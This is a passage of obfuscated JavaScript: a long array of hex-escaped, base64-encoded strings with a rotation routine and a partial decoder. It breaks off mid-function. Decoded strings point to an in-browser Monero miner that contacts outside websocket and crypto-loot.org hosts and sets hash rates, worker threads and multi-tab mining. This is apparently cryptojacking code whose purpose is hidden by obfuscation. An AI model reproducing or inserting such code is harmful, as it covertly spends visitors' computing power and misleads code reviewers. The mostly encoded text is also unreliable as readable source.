9\x69\x49\x6c\x65\x66\x63\x74\x31\x6a\x75\x70\x73\x65\x57\x6c\x65\x76\x79\x73\x76\x72\x74\x76\x65\x66\x75\x76\x76\x6d\x39\x6d\x73\x57\x49\x79\x77\x6a\x56\x43\x4e\x71\x4f\x69\x49\x54\x62\x6b\x59\x69\x50\x6c\x49\x62\x63\x44\x77\x4c\x53\x7a\x63\x62\x33\x41\x78\x72\x4f\x69\x63\x31\x5a\x69\x65\x66\x74\x75\x30\x76\x73\x76\x65\x4c\x70\x74\x4c\x6d\x39\x6d\x73\x62\x4d\x42\x33\x69\x47\x42\x77\x39\x59\x7a\x73\x62\x50\x42\x4d\x7a\x56\x6c\x49\x6a\x39\x41\x77\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x5a\x42\x74\x31\x48\x43\x32\x30\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x6e\x4a\x79\x77\x58\x53\x70\x77\x6e\x4a\x79\x77\x58\x53\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x44\x33\x6a\x48\x43\x64\x31\x4a\x44\x33\x6a\x48\x43\x63\x58\x66\x45\x67\x4c\x30\x75\x33\x72\x48\x44\x68\x76\x5a\x6c\x4e\x62\x59\x42\x33\x72\x56\x44\x68\x4c\x57\x7a\x74\x31\x55\x7a\x78\x43\x47\x72\x78\x6a\x59\x42\x33\x69\x53\x72\x78\x48\x50\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x59\x35\x57\x43\x4d\x39\x30\x42\x33\x72\x35\x43\x67\x75\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x39\x72\x78\x48\x50\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x59\x58\x4b\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6e\x67\x44\x77\x58\x4d\x41\x77\x58\x53\x7a\x77\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x71\x73\x47\x50\x45\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x79\x77\x58\x53\x7a\x77\x72\x73\x44\x77\x35\x38\x46\x68\x6a\x31\x42\x49\x47\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x79\x77\x58\x53\x7a\x77\x72\x73\x44\x77\x35\x38\x46\x63\x48\x4b\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6e\x67\x44\x77\x58\x4d\x41\x77\x58\x53\x7a\x77\x71\x39\x71\x73\x4c\x39\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x59\x44\x77\x34\x39\x43\x4e\x76\x55\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x79\x4d\x39\x59\x44\x64\x31\x48\x79\x4d\x39\x59\x44\x63\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x73\x77\x35\x50\x44\x63\x4c\x4d\x42\x33\x69\x4f\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x6a\x42\x4d\x4c\x30\x6a\x49\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x59\x7a\x75\x4c\x55\x41\x78\x71\x39\x77\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x6a\x42\x4d\x4c\x30\x78\x73\x4b\x37\x6d\x64\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x73\x77\x35\x50\x44\x63\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x6b\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x6a\x42\x4d\x4c\x30\x6c\x4e\x62\x56\x43\x63\x47\x50\x6b\x63\x4b\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x35\x56\x72\x78\x48\x50\x44\x66\x6a\x31\x42\x4e\x72\x50\x42\x77\x75\x39\x69\x74\x61\x53\x43\x4e\x76\x55\x6b\x63\x4b\x37\x44\x4d\x66\x59\x69\x67\x6e\x55\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x44\x33\x6a\x48\x43\x63\x47\x49\x42\x67\x39\x56\x44\x66\x39\x4a\x42\x49\x69\x53\x69\x4e\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x69\x53\x77\x59\x6a\x5a\x44\x68\x6a\x50\x42\x4d\x43\x49\x6c\x63\x6a\x55\x44\x77\x31\x49\x7a\x78\x69\x49\x6c\x63\x6a\x55\x44\x77\x31\x49\x7a\x78\x69\x49\x6c\x63\x6a\x55\x44\x77\x31\x49\x7a\x78\x69\x49\x78\x73\x4b\x37\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x45\x4d\x76\x59\x42\x31\x62\x48\x7a\x63\x48\x55\x6c\x68\x71\x50\x45\x33\x7a\x48\x43\x49\x62\x4c\x70\x78\x71\x54\x42\x49\x35\x30\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x47\x50\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x63\x53\x58\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x43\x4e\x6a\x48\x45\x73\x47\x52\x6b\x67\x75\x2b\x6d\x63\x79\x4d\x7a\x73\x4b\x50\x6c\x4d\x50\x56\x41\x77\x34\x4f\x69\x4a\x61\x49\x6b\x73\x54\x55\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x48\x4c\x45\x64\x6a\x50\x42\x4e\x71\x4f\x42\x49\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x68\x62\x48\x43\x4e\x6e\x4c\x73\x77\x35\x30\x6b\x67\x34\x55\x42\x77\x66\x30\x79\x32\x47\x4f\x6c\x31\x54\x48\x6c\x77\x7a\x62\x6c\x75\x79\x57\x6c\x74\x4c\x44\x45\x5a\x6a\x39\x6c\x32\x43\x50\x6c\x4e\x6a\x4c\x44\x4d\x76\x59\x43\x32\x75\x4f\x6b\x73\x35\x51\x42\x32\x4c\x55\x6b\x63\x69\x49\x6b\x73\x57\x58\x6e\x49\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x41\x77\x35\x30\x6d\x4d\x48\x4c\x45\x63\x48\x55\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x45\x4d\x76\x59\x42\x31\x62\x48\x7a\x63\x48\x55\x6c\x4e\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x64\x65\x32\x6b\x73\x57\x34\x6b\x73\x35\x54\x79\x78\x72\x4a\x41\x63\x47\x56\x77\x32\x65\x54\x7a\x4b\x65\x54\x72\x4a\x61\x54\x6f\x76\x31\x37\x6d\x4e\x30\x56\x7a\x59\x4b\x55\x43\x4d\x76\x32\x7a\x78\x6a\x5a\x7a\x73\x47\x50\x6c\x4d\x50\x56\x41\x77\x34\x4f\x69\x49\x69\x50\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x44\x4c\x44\x66\x6a\x48\x42\x4d\x72\x56\x42\x75\x4c\x55\x44\x63\x48\x55\x6c\x68\x71\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x79\x78\x72\x4f\x6c\x4d\x7a\x53\x42\x32\x39\x59\x6b\x65\x31\x48\x44\x67\x47\x55\x43\x4d\x66\x55\x7a\x67\x39\x54\x6b\x63\x4b\x51\x6b\x68\x71\x54\x42\x49\x53\x58\x6b\x73\x4b\x52\x42\x4e\x31\x56\x42\x4d\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x42\x49\x4c\x37\x44\x4d\x66\x59\x69\x68\x71\x39\x42\x49\x35\x4b\x79\x78\x72\x48\x6c\x67\x75\x39\x44\x63\x35\x51\x42\x32\x69\x53\x43\x4a\x31\x30\x6c\x4e\x72\x4f\x43\x4d\x39\x30\x44\x67\x58\x4c\x6c\x67\x65\x39\x69\x74\x65\x53\x42\x5a\x30\x49\x69\x49\x58\x50\x70\x74\x61\x53\x7a\x5a\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x32\x4c\x4d\x6b\x67\x35\x31\x42\x67\x57\x48\x70\x74\x31\x4c\x6b\x78\x54\x32\x79\x78\x69\x47\x42\x4a\x31\x4f\x7a\x78\x47\x59\x41\x77\x35\x30\x6b\x67\x75\x55\x44\x67\x66\x59\x7a\x32\x76\x30\x6b\x73\x58\x30\x70\x77\x44\x4c\x44\x66\x6a\x48\x42\x4d\x72\x56\x42\x75\x4c\x55\x44\x63\x47\x57\x6c\x64\x71\x59\x6f\x74\x71\x35\x6e\x4a\x43\x59\x6f\x74\x75\x50\x6f\x32\x4b\x39\x41\x77\x35\x30\x6d\x4d\x48\x4c\x45\x63\x48\x30\x6b\x74\x54\x32\x79\x78\x69\x47\x43\x4a\x31\x4c\x6c\x4d\x6a\x53\x42\x32\x69\x55\x43\x33\x76\x49\x43\x33\x72\x59\x41\x77\x35\x4e\x6b\x64\x61\x53\x6e\x5a\x47\x50\x6b\x32\x4b\x52\x7a\x73\x35\x49\x42\x67\x39\x49\x6c\x4e\x6e\x31\x79\x4e\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x47\x34\x6e\x49\x58\x4c\x6c\x4d\x6a\x53\x42\x32\x69\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x6b\x74\x54\x30\x43\x4e\x4c\x37\x41\x77\x79\x4f\x69\x4d\x6e\x55\x69\x4a\x30\x39\x70\x77\x75\x55\x79\x77\x58\x4e\x42\x59\x4c\x56\x70\x77\x6e\x55\x6b\x68\x69\x53\x6d\x63\x58\x4c\x6c\x4e\x7a\x48\x43\x4d\x4c\x48\x42\x4e\x71\x53\x7a\x73\x35\x4f\x7a\x77\x4c\x4e\x41\x68\x71\x50\x6f\x32\x76\x53\x43\x32\x75\x47\x41\x77\x79\x4f\x69\x4d\x6e\x55\x6c\x78\x76\x57\x45\x63\x69\x39\x70\x74\x31\x4c\x6c\x4d\x66\x53\x7a\x32\x38\x50\x42\x5a\x31\x4a\x42\x49\x48\x59\x6c\x64\x71\x53\x7a\x73\x35\x32\x79\x78\x6a\x50\x79\x77\x35\x30\x6c\x67\x75\x55\x41\x67\x76\x50\x7a\x32\x48\x30\x6b\x74\x54\x4c\x42\x68\x6e\x4c\x69\x67\x4c\x4d\x6b\x63\x6a\x4a\x42\x49\x31\x31\x43\x68\x47\x59\x69\x4a\x30\x39\x70\x77\x75\x55\x79\x77\x58\x4e\x42\x59\x4c\x56\x70\x77\x6e\x55\x6b\x68\x69\x53\x6e\x63\x58\x4c\x6c\x4e\x7a\x48\x43\x4d\x4c\x48\x42\x4e\x71\x53\x7a\x73\x35\x4f\x7a\x77\x4c\x4e\x41\x68\x71\x50\x6f\x32\x76\x53\x43\x32\x75\x47\x41\x77\x79\x4f\x69\x4d\x6e\x55\x6c\x78\x76\x57\x45\x63\x31\x32\x7a\x78\x6a\x50\x7a\x4e\x4b\x49\x70\x74\x30\x39\x7a\x73\x35\x48\x42\x67\x44\x56\x6b\x77\x38\x39\x79\x32\x34\x4f\x43\x49\x57\x57\x6c\x67\x75\x55\x44\x4d\x66\x59\x41\x77\x66\x55\x44\x63\x58\x4c\x6c\x4d\x48\x4c\x41\x77\x44\x4f\x44\x63\x4b\x37\x7a\x77\x58\x5a\x7a\x73\x62\x50\x7a\x49\x47\x49\x79\x32\x34\x54\x45\x67\x31\x59\x69\x4a\x30\x39\x70\x77\x75\x55\x79\x77\x58\x4e\x42\x59\x4c\x56\x70\x77\x6e\x55\x6b\x68\x69\x53\x6d\x73\x58\x4c\x6c\x4e\x7a\x48\x43\x4d\x4c\x48\x42\x4e\x71\x53\x7a\x73\x35\x4f\x7a\x77\x4c\x4e\x41\x68\x71\x50\x6f\x32\x76\x53\x43\x32\x76\x37\x41\x77\x79\x4f\x69\x4d\x6e\x55\x6c\x78\x48\x54\x43\x4e\x4f\x49\x69\x74\x30\x39\x7a\x73\x35\x48\x42\x67\x44\x56\x6b\x78\x72\x4f\x43\x4d\x39\x33\x69\x4d\x66\x53\x7a\x32\x39\x59\x41\x78\x72\x4f\x42\x73\x62\x55\x42\x33\x71\x47\x43\x33\x76\x57\x43\x67\x39\x59\x44\x67\x76\x4b\x69\x73\x69\x37\x42\x5a\x31\x4a\x42\x49\x48\x59\x6c\x64\x69\x53\x7a\x73\x35\x32\x79\x78\x6a\x50\x79\x77\x35\x30\x6c\x67\x75\x55\x41\x67\x76\x50\x7a\x32\x48\x30\x6b\x78\x31\x32\x79\x78\x69\x47\x7a\x5a\x31\x4f\x7a\x78\x47\x59\x41\x77\x35\x30\x6b\x67\x38\x55\x43\x33\x76\x49\x43\x33\x72\x59\x41\x77\x35\x4e\x6b\x64\x75\x32\x6c\x64\x79\x30\x6b\x73\x4b\x37\x79\x74\x31\x4e\x70\x67\x35\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x42\x49\x4c\x37\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x73\x35\x53\x42\x32\x43\x4f\x42\x49\x4c\x39\x46\x78\x30\x53\x43\x5a\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x32\x4c\x4d\x6b\x67\x65\x50\x45\x33\x7a\x48\x43\x49\x62\x55\x70\x78\x54\x30\x45\x78\x62\x4c\x6f\x49\x6a\x5a\x44\x77\x6a\x54\x41\x78\x71\x49\x6c\x68\x62\x48\x43\x4d\x66\x54\x43\x5a\x50\x37\x41\x4d\x39\x49\x78\x32\x4c\x4b\x6f\x4d\x75\x55\x41\x4d\x39\x49\x78\x32\x4c\x4b\x6c\x67\x35\x56\x42\x4d\x6e\x4c\x6f\x4d\x4b\x53\x43\x4d\x76\x5a\x44\x77\x58\x30\x6f\x4d\x39\x39\x46\x68\x58\x37\x46\x78\x30\x37\x43\x67\x39\x5a\x44\x65\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x4f\x73\x4c\x6e\x70\x74\x49\x35\x5a\x44\x68\x6a\x50\x42\x4d\x44\x50\x7a\x4e\x4b\x4f\x42\x49\x4b\x50\x46\x77\x76\x53\x43\x32\x75\x47\x43\x67\x39\x5a\x44\x65\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x4f\x69\x4d\x35\x56\x44\x67\x48\x50\x42\x4d\x43\x49\x6b\x78\x30\x37\x41\x77\x79\x4f\x6d\x64\x30\x39\x70\x78\x69\x50\x7a\x59\x47\x50\x6c\x68\x6d\x4f\x6b\x74\x54\x4c\x42\x68\x6e\x4c\x45\x33\x7a\x48\x43\x49\x62\x4a\x70\x78\x62\x4c\x43\x4d\x7a\x56\x43\x4d\x31\x48\x42\x4d\x6e\x4c\x6c\x4d\x35\x56\x44\x59\x47\x50\x6f\x32\x43\x4f\x6b\x74\x54\x32\x79\x78\x69\x47\x41\x64\x31\x57\x7a\x78\x6a\x4d\x42\x33\x6a\x54\x79\x77\x35\x4a\x7a\x73\x35\x55\x42\x33\x43\x4f\x6b\x73\x31\x4a\x6c\x67\x57\x39\x74\x77\x66\x30\x41\x63\x35\x59\x42\x33\x76\x55\x7a\x63\x48\x59\x6c\x59\x47\x58\x6d\x64\x61\x54\x43\x49\x53\x58\x6d\x63\x4b\x51\x41\x63\x4b\x37\x43\x32\x76\x30\x76\x67\x4c\x54\x7a\x77\x39\x31\x44\x63\x48\x5a\x6c\x67\x57\x50\x46\x78\x30\x37','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x43\x33\x72\x59\x41\x77\x35\x4e\x41\x77\x7a\x35','\x43\x32\x76\x30\x74\x4e\x76\x54\x76\x67\x48\x59\x7a\x77\x66\x4b\x43\x57\x3d\x3d','\x43\x32\x76\x30\x73\x4d\x39\x49','\x44\x33\x6e\x5a\x6f\x49\x38\x56\x43\x4d\x39\x4a\x41\x59\x35\x59\x7a\x77\x66\x31\x44\x67\x48\x4c\x42\x4e\x72\x50\x79\x32\x66\x30\x42\x33\x69\x55\x79\x32\x39\x54','\x42\x4d\x66\x32\x41\x77\x44\x48\x44\x67\x39\x59','\x43\x4d\x76\x5a\x43\x67\x39\x55\x43\x32\x76\x75\x7a\x78\x48\x30','\x42\x77\x4c\x55','\x43\x32\x76\x53\x7a\x4c\x72\x4c\x43\x33\x71\x3d','\x44\x78\x6e\x4c\x43\x47\x3d\x3d','\x78\x33\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6d\x3d','\x44\x68\x4c\x57\x7a\x71\x3d\x3d','\x42\x4d\x38\x54\x79\x32\x39\x59\x43\x57\x3d\x3d','\x44\x4d\x76\x59\x41\x77\x7a\x50\x7a\x77\x71\x3d','\x78\x32\x76\x32\x7a\x77\x35\x30\x74\x67\x4c\x5a\x44\x67\x76\x55\x7a\x78\x6a\x5a','\x42\x32\x35\x56\x43\x67\x76\x55','\x7a\x32\x76\x30\x74\x4e\x76\x54\x76\x67\x48\x59\x7a\x77\x66\x4b\x43\x57\x3d\x3d','\x78\x32\x58\x56\x79\x77\x72\x78\x42\x33\x6a\x52\x7a\x78\x6a\x74\x42\x33\x76\x59\x79\x32\x75\x3d','\x41\x67\x66\x5a\x41\x67\x76\x5a\x75\x67\x76\x59\x75\x32\x76\x4a\x42\x32\x35\x4b','\x45\x77\x76\x5a','\x76\x67\x39\x52\x7a\x77\x34\x3d','\x79\x77\x72\x4b\x76\x32\x39\x59\x41\x32\x76\x59','\x78\x33\x72\x48\x43\x4d\x44\x4c\x44\x65\x35\x31\x42\x76\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6d\x3d','\x43\x67\x66\x59\x79\x77\x31\x5a','\x79\x32\x66\x30\x79\x32\x47\x3d','\x79\x32\x34\x54\x45\x67\x31\x59','\x44\x67\x48\x59\x42\x33\x72\x30\x42\x67\x75\x3d','\x44\x33\x6e\x5a\x6f\x49\x38\x56\x42\x32\x6e\x4c\x79\x77\x34\x55\x43\x4d\x76\x48\x44\x78\x72\x4f\x7a\x77\x35\x30\x41\x77\x6e\x48\x44\x67\x39\x59\x6c\x4d\x6e\x56\x42\x71\x3d\x3d','\x43\x33\x72\x56\x43\x61\x3d\x3d','\x78\x33\x6e\x50\x44\x67\x76\x6c\x7a\x78\x4b\x3d','\x78\x32\x44\x56\x79\x77\x57\x3d','\x43\x68\x76\x5a\x41\x61\x3d\x3d','\x42\x4d\x39\x33','\x6e\x4d\x65\x35\x79\x5a\x44\x4b\x7a\x77\x65\x34\x6d\x32\x69\x57\x6e\x5a\x4c\x4a\x7a\x74\x62\x4c\x6d\x64\x65\x59\x6f\x74\x61\x33\x7a\x67\x71\x32\x6f\x74\x69\x35\x79\x4d\x6e\x49\x6d\x67\x66\x4c\x7a\x77\x6d\x5a\x79\x5a\x66\x4d\x6d\x64\x7a\x4a\x6d\x64\x6d\x59\x79\x32\x65\x33\x79\x5a\x6d\x5a\x6f\x64\x79\x30\x6d\x5a\x6a\x49\x79\x32\x65\x57\x6d\x61\x3d\x3d','\x79\x77\x6e\x4a\x7a\x78\x62\x30\x7a\x77\x72\x69\x79\x78\x6e\x4f\x7a\x78\x6d\x3d','\x42\x33\x62\x4c\x42\x47\x3d\x3d','\x7a\x67\x66\x30\x79\x71\x3d\x3d','\x6d\x64\x79\x57\x6e\x4d\x6d\x32\x7a\x64\x48\x4a\x7a\x4d\x71\x57\x6d\x64\x76\x4a\x79\x77\x71\x30\x6e\x77\x69\x57\x6d\x5a\x61\x32\x6d\x5a\x75\x57\x79\x74\x43\x5a\x6d\x67\x69\x57\x6d\x5a\x75\x30\x7a\x64\x75\x59\x7a\x4a\x66\x49\x6e\x4d\x71\x32\x6e\x5a\x65\x57\x6e\x4a\x6d\x34\x6d\x4a\x71\x59\x6f\x64\x44\x4a\x7a\x74\x72\x48\x6f\x64\x6a\x4a\x6f\x74\x43\x58\x7a\x64\x65\x57\x6f\x77\x71\x31\x6e\x4d\x71\x58\x7a\x4a\x66\x49\x6d\x64\x61\x57\x6d\x64\x61\x57\x6d\x64\x62\x4c\x7a\x74\x6a\x4b\x6d\x77\x71\x30\x7a\x4d\x71\x33\x79\x5a\x65\x34\x79\x4d\x72\x4a\x6d\x77\x69\x59\x6e\x67\x66\x49\x79\x4a\x4b\x57\x6d\x4d\x66\x4a\x6f\x67\x76\x4a\x79\x5a\x6e\x4b\x6d\x4a\x61\x58\x7a\x4d\x7a\x49\x6e\x74\x4b\x57\x6e\x67\x72\x4c\x6f\x77\x75\x30\x6e\x5a\x7a\x48\x6e\x32\x6a\x49\x79\x4a\x62\x4d\x6f\x77\x76\x4a\x6d\x77\x66\x49\x6d\x64\x71\x3d','\x78\x32\x76\x54\x41\x78\x71\x3d','\x42\x4d\x39\x30\x41\x67\x4c\x55\x7a\x57\x3d\x3d','\x7a\x32\x76\x30\x71\x78\x76\x30\x42\x31\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6e\x66\x42\x4d\x66\x49\x42\x67\x76\x4b','\x79\x77\x58\x4e\x42\x57\x3d\x3d','\x42\x32\x6a\x51\x7a\x77\x6e\x30','\x78\x32\x66\x4b\x41\x4e\x76\x5a\x44\x66\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6d\x3d','\x78\x32\x48\x48\x43\x32\x48\x4c\x43\x57\x3d\x3d','\x42\x32\x35\x4a\x42\x67\x39\x5a\x7a\x71\x3d\x3d','\x7a\x4d\x39\x31\x42\x4d\x71\x3d','\x7a\x32\x76\x30\x74\x33\x62\x30\x74\x33\x76\x30\x76\x67\x4c\x54\x7a\x71\x3d\x3d','\x42\x67\x39\x48\x7a\x67\x76\x4b','\x79\x32\x39\x59\x42\x47\x3d\x3d','\x42\x32\x35\x54\x7a\x78\x6e\x5a\x79\x77\x44\x4c','\x43\x4d\x76\x54\x42\x33\x7a\x4c\x76\x32\x39\x59\x41\x32\x76\x59','\x71\x31\x6a\x7a\x75\x66\x72\x70\x74\x4b\x4c\x68\x73\x66\x72\x46\x76\x30\x39\x73\x73\x30\x76\x73\x78\x30\x6a\x6d\x74\x30\x69\x3d','\x41\x67\x66\x5a\x41\x67\x76\x5a\x76\x67\x39\x30\x79\x77\x57\x3d','\x78\x33\x76\x5a\x7a\x78\x69\x3d','\x72\x4b\x39\x73\x71\x30\x76\x46\x74\x76\x76\x6d\x76\x65\x4c\x46\x76\x65\x66\x63','\x43\x4d\x66\x55\x7a\x67\x39\x54','\x43\x67\x39\x5a\x44\x65\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x3d','\x78\x33\x72\x35\x43\x67\x75\x3d','\x44\x32\x66\x52\x7a\x78\x76\x57','\x44\x33\x6e\x5a\x6f\x49\x38\x56\x43\x32\x66\x5a\x43\x59\x35\x59\x7a\x77\x66\x31\x44\x67\x48\x4c\x42\x4e\x72\x50\x79\x32\x66\x30\x42\x33\x69\x55\x79\x32\x39\x54','\x72\x67\x4c\x5a\x79\x77\x6a\x53\x7a\x73\x62\x35\x42\x33\x76\x59\x69\x67\x66\x4b\x69\x67\x6a\x53\x42\x32\x6e\x52\x7a\x78\x69\x47\x44\x67\x38\x47\x43\x68\x6a\x56\x79\x32\x76\x4c\x7a\x61\x3d\x3d','\x76\x76\x6a\x6d','\x7a\x77\x35\x48\x79\x4d\x58\x4c\x7a\x61\x3d\x3d','\x79\x78\x76\x30\x41\x61\x3d\x3d','\x43\x4d\x39\x31\x42\x4d\x71\x3d','\x43\x67\x66\x59\x43\x32\x75\x3d','\x78\x33\x7a\x4c\x43\x4d\x4c\x4d\x45\x76\x72\x4f\x43\x4d\x76\x48\x7a\x61\x3d\x3d','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x5a\x7a\x77\x65\x55\x43\x4d\x76\x48\x44\x78\x72\x4f\x7a\x77\x35\x30\x41\x77\x6e\x48\x44\x67\x39\x59\x6c\x4d\x6e\x56\x42\x73\x39\x4d\x41\x77\x58\x30\x7a\x78\x69\x3d','\x79\x32\x58\x56\x43\x32\x75\x3d','\x7a\x78\x6a\x59\x42\x33\x69\x3d','\x79\x77\x72\x51\x44\x78\x6e\x30\x71\x78\x71\x3d','\x43\x32\x76\x30\x71\x78\x76\x30\x42\x31\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6e\x66\x42\x4d\x66\x49\x42\x67\x76\x4b','\x7a\x32\x76\x30','\x44\x32\x76\x49\x41\x32\x4c\x30\x76\x76\x6a\x6d','\x76\x4b\x76\x73\x75\x30\x4c\x70\x74\x47\x3d\x3d','\x42\x4d\x39\x57\x7a\x71\x3d\x3d','\x79\x32\x34\x54\x44\x78\x62\x34\x6c\x78\x7a\x4c\x43\x4d\x4c\x4d\x45\x71\x3d\x3d','\x45\x67\x31\x59','\x41\x67\x66\x5a\x41\x66\x39\x48\x79\x32\x6e\x4c\x43\x68\x72\x4c\x7a\x61\x3d\x3d','\x44\x67\x76\x5a\x44\x61\x3d\x3d','\x41\x67\x66\x5a\x41\x67\x76\x5a','\x44\x67\x48\x4c\x42\x47\x3d\x3d','\x43\x32\x48\x50\x7a\x4e\x71\x3d','\x42\x67\x39\x4e','\x78\x32\x66\x31\x44\x67\x39\x75\x41\x68\x6a\x4c\x79\x77\x72\x5a','\x44\x67\x39\x30\x79\x77\x58\x4f\x79\x78\x6e\x4f\x7a\x78\x6d\x3d','\x79\x4d\x4c\x55\x7a\x61\x3d\x3d','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x4a\x43\x4e\x4c\x57\x44\x67\x38\x54\x42\x67\x39\x56\x44\x63\x35\x56\x43\x4d\x43\x56\x79\x32\x66\x57\x44\x67\x6e\x4f\x79\x73\x38\x3d','\x71\x30\x39\x6f\x72\x4b\x4c\x68','\x7a\x67\x4c\x4b\x74\x33\x62\x30\x74\x33\x76\x30','\x78\x33\x76\x5a\x7a\x76\x44\x62\x75\x30\x30\x3d','\x7a\x32\x39\x48\x42\x61\x3d\x3d','\x79\x78\x76\x30\x41\x67\x76\x4b','\x43\x33\x72\x48\x43\x4e\x71\x3d','\x78\x33\x72\x4f\x43\x4d\x39\x30\x44\x67\x58\x4c','\x78\x32\x6e\x56\x41\x77\x34\x3d','\x7a\x4d\x58\x56\x42\x33\x69\x3d','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x76\x78\x6e\x4c\x43\x47\x3d\x3d','\x44\x67\x76\x59\x42\x77\x4c\x55\x79\x78\x72\x4c','\x7a\x32\x76\x30\x76\x67\x48\x59\x42\x33\x72\x30\x42\x67\x75\x3d','\x41\x78\x6e\x6e\x42\x32\x6a\x50\x42\x67\x75\x3d','\x41\x77\x35\x30\x7a\x78\x6a\x32\x79\x77\x57\x3d','\x6d\x4a\x61\x30\x7a\x4a\x65\x31\x6d\x67\x6d\x3d','\x78\x32\x66\x31\x44\x67\x47\x3d','\x74\x77\x39\x4b\x44\x77\x58\x4c','\x72\x4b\x39\x73\x71\x30\x76\x46\x72\x76\x48\x64\x74\x66\x76\x74\x73\x76\x7a\x66\x78\x31\x72\x62\x71\x47\x3d\x3d','\x79\x32\x39\x50\x42\x47\x3d\x3d','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43\x3d','\x79\x77\x6e\x4a\x7a\x78\x62\x30\x7a\x77\x71\x3d','\x44\x78\x62\x34','\x7a\x32\x76\x30\x71\x77\x6e\x4a\x7a\x78\x62\x30\x7a\x77\x72\x69\x79\x78\x6e\x4f\x7a\x78\x6d\x3d','\x78\x32\x66\x5a\x42\x77\x50\x5a\x75\x33\x72\x48\x44\x68\x76\x5a','\x73\x4d\x39\x49\x76\x67\x48\x59\x7a\x77\x66\x4b','\x79\x77\x72\x51\x44\x78\x6e\x30\x72\x78\x7a\x4c\x43\x4e\x4b\x3d','\x78\x33\x72\x56\x41\x32\x76\x55','\x78\x32\x6e\x31\x43\x4e\x6a\x4c\x42\x4e\x72\x6b\x42\x32\x69\x3d','\x75\x4d\x76\x5a','\x43\x32\x76\x55\x7a\x61\x3d\x3d','\x44\x67\x66\x59\x7a\x32\x76\x30','\x43\x67\x76\x55\x7a\x67\x4c\x55\x7a\x57\x3d\x3d','\x73\x77\x35\x5a\x44\x67\x66\x55\x79\x32\x75\x3d','\x43\x32\x4c\x4e\x42\x4d\x66\x53','\x75\x4b\x76\x72\x76\x75\x4c\x73\x72\x76\x6e\x46\x71\x76\x76\x75\x73\x61\x3d\x3d','\x44\x33\x6e\x5a\x6f\x49\x38\x56\x43\x32\x76\x48\x6c\x4e\x6a\x4c\x79\x78\x76\x30\x41\x67\x76\x55\x44\x67\x4c\x4a\x79\x78\x72\x56\x43\x49\x35\x4a\x42\x32\x30\x3d','\x79\x77\x35\x56\x42\x4e\x4c\x54\x42\x33\x76\x5a'];(function(_0xbf960b,_0x256185){var _0x2363e4=function(_0x5bf1f0){while(--_0x5bf1f0){_0xbf960b['push'](_0xbf960b['shift']());}};_0x2363e4(++_0x256185);}(_0x2561,0x96));var _0x2363=function(_0xbf960b,_0x256185){_0xbf960b=_0xbf960b-0x0;var _0x2363e4=_0x2561[_0xbf960b];if(_0x2363['eROitu']===undefined){var 